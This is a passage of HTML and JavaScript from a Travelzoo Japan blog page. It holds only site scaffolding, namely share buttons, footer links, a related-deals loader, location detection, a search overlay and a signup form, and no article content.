</ul>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">関連情報</span>
                            <span class="long-label">もっと見る</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/jp/onward-deals/?ProductId=5059&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryClient&ClientId=128367&TzLocale=9">トラベルズー・ジャパンについて</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">テーマ別に閲覧する</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">人気のページ</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/jp/top20?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/hotel-ryokan/?pageType=" target="_self">ホテル・旅館</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/domestic/tours/?pageType=" target="_self">国内旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/overseas/tours/?pageType=" target="_self">海外旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/featured_collection/?pageType=" target="_self">注目特集</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/blog/?pageType=" target="_self">Story</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">所在地を設定する</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>価値の高い最高な体験を探そう</h2>
                                <p>トラベルズーから厳選された情報を無料で受け取れます</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">メンバー登録する（無料）</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>アプリをダウンロード</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
   <li><a href="https://www.facebook.com/TravelzooJP" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
 <li><a href="https://www.instagram.com/travelzoo_japan/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/jp/about/">トラベルズーについて</a></li> 
<li><a href="/jp/careers/">採用情報</a></li> 
<li><a href="http://ir.travelzoo.com">投資家情報（英語）</a></li> 
<li><a href="/jp/help-faq/">ヘルプ</a></li> 
<li><a href="/jp/privacy/">プライバシーポリシー</a></li> 
<li><a href="/jp/terms-and-conditions/">サービス規約</a></li> 
<li><a href="/jp/sitemap/">サイトマップ</a></li>
<li><a href="/jp/blog/">Blog</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo Japan K.K. - All rights reserved.</span>
                </div>
                                    </div>
            </div>
        </footer>

                            <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JX-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JDGM2JX-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JX-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=%e7%b7%a8%e9%9b%86%e8%a3%8f%e8%a9%b1%e3%82%82%e9%85%8d%e4%bf%a1%e4%b8%ad&via=travelzoo_japan', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=%E7%B7%A8%E9%9B%86%E8%A3%8F%E8%A9%B1%E3%82%82%E9%85%8D%E4%BF%A1%E4%B8%AD --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/jp/Search/GetOnwardNavDetails/?ProductId=5059&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryClient&ClientId=128367&TzLocale=9';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-5059',
                isUsingDefaultHeading: false
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/jp/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="閉じる">閉じる</button>
        <h3 class="padding-top-30 text-bold">
            あなたのエリア
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            エリアを確認しました。<span class="text-bold">{0}</span>で設定しますか？
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
             <span class="text-bold">{0}</span>に設定しますか？
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">はい</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">エリアを変更する</button>
            </span>

        </div>
        <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            エリアを設定する
        </h3>
        <div class="padding-top-10 text-center">所在地を見つけるために都市を入力してください</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">所在地を設定する</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">キャンセルする</button>
        </span>
    </div>
    <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: '有効な行き先を入力してください'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/jp/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">閉じる</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">検索する</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="時期" autocomplete="off" value="いつでも" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 名</option>
                                        <option value="2">2 名</option>
                                        <option value="3">3 名</option>
                                        <option value="4">4 名</option>
                                        <option value="5">5 名</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">検索履歴</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">何をお探しですか？</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">目的地を選択または入力</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">検索する</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'ご希望の出発空港または都市を入力してください',
                ToEmpty: 'ご希望の空港または都市を入力してください',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: '利用できません',
                tooltipTextNotAvailableMinimumStayRestriction: '最低宿泊日数が設定されています。{0}泊未満では利用できません。',
                tooltipTextAverageNightlyRate: '1泊平均料金',
                tooltipTextpricePerNight: '/泊',
                tooltipTextMinimumNight: '最低宿泊日数',
                tooltipTextRoomsLeft: '室残っています',
                tooltipTextRoomLeft: '室残っています',
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: 'チェックイン',
                selectedDateRangeEndTooltip: 'チェックアウト',
                dealRateText: 'トラベルズー特別料金',
                checkRatesText: '料金を確認する',
                continueText: '続ける',
                signInRequired: 'トラベルズーメンバー料金<br>ログインが必要です',
                monthsshort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                notAvailable: '×',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: '前',
                nextText: '次',
                currentText: '今日',
                monthNames: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                monthNamesShort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                dayNames: ['日','月','火','水','木','金','土'],
                dayNamesShort: ['日','月','火','水','木','金','土'],
                dayNamesMin: ['日','月','火','水','木','金','土'],
                weekHeader: '週',
                displayDateFormat: 'MM/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: ['出発日', 'チェックイン'],
                selectedDateRangeEndTooltip: ['現地出発日', 'チェックアウト'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                whereFieldPlaceholder: '目的地',
                whereFieldAltPlaceholder: '目的地を選択または入力'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>エディション</h3>

            <p class="text-sm margin-bottom-5">今ご覧になっているのは 日本 版です</p>
            <div id="currentEdition"><i class="flag-jp-sm"></i> <span>日本</span></div>
            <p class="text-sm margin-bottom-5">トラベルズーは世界中の2,000以上の旅行会社から最も価値の高い情報を厳選してお届けしています。</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">閉じる</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">特別な価格で特別な体験を登録無料</div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
この情報を見るためにはメンバー登録が必要です 
                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">無料のアカウントを作成する</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="メールアドレス" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="郵便番号" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
